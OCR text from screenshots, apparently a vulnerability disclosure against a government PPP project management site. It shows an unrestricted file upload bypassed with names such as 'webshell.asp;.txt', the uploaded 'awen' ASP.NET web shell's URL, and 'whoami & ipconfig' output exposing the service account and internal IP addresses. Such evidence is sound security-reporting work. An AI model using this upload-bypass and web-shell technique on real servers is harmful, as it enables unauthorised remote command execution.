 Not secure
testpppmis.cgg.gov.in/TransactionForms/UploadDocument.aspx
State Govt.
VGF Support
Central Govt.
State Govt.
Project Planning
Engagement of Consultant
DPR&Feasibility Study
Bidders Details(Consultant)
Project Bidding
Bidding Details(Developer)
Bidders Details(Developer)
Bidding Details(Ind Engineer)
Bidders Details(Ind Engineer)
Concession /Contract Award
Concession /Contract Details
Project Proponent
Project Risks
Govt Support
Payment/Revenue estimates
Financial Closure
Financial Information
Targets & Achievements
Physical
Financial
Government Commitments
Construction Stage
Operation Stage
Details of Project Contractors
Actual Payment/Receipts
Completion/Cancellation
Other Important Information
Important Contacts
Issues
Lesson Learned
Project approvals
Litigation details
Upload Project Documents
Change Password new
Master Forms
Admin Department
Department
PPP Type
Organization Level
Organization Type
Upload Documents
*Fields are mandatory
Add Save Cancel Print
Project Stage:* Project Planning
Doc description* hello
Doc filePath &
name(ex:Doc,Pdf,txt,Jpg,Gif,Xls) Choose File No file chosen
Given list of extensions to upload but able to upload all
extenstions
Doc display serial no* 3
Select No. of Records to Display per page: 10
ProjectName ProjStageName SerialNo Document Description FileName View Delete
Midday Meal Programmme Project Planning 1 hello webshell.asp;.txt View Delete
Midday Meal Programmme Project Planning 2 123 webshell.asp View Delete
Midday Meal Programmme Project Planning 3 hello webshell.aspx View Delete
Uploaded aspx
awen asp.net webshell
Not secure
testpppmis.cgg.gov.in/PPPMIS/Midday%20Meal%20Programmme-/Project%20Planning/3-2-webshell.aspx
nt authority\network service
Command: whoami & ipconfig excute
system commands
Windows IP Configuration
command output
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.2.20.42
Subnet Mask . . . . . . . . . . . : 255.255.255.192
Default Gateway . . . . . . . . . : 10.2.20.4